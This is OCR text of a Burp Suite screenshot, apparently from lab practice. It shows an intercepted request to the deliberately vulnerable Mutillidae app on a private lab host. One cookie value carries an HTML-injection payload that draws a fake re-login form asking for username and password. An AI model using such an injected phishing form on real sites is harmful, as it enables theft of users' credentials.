 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.3 - second_edition...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.29.128:80
Forward Drop Intercept i... Action Open bro... Comment this item HTTP/
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=capture-data.php HTTP/1.1
2 Host: 192.168.29.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.29.128/mutillidae/index.php?page=password-generator.php&username=anonymous
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
10 Cookie: showhints=1; security_level=0; PHPSESSID=v2iieab3vvghsnjnen08rrfrg5; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=<h1>Sorry, please login
again</h1><br/>Username<input type="text"><br/>Password<input type="text"><br/><input
type="submit" value="Submit"><h1>&nbsp;</h1>
11 Connection: close
12
13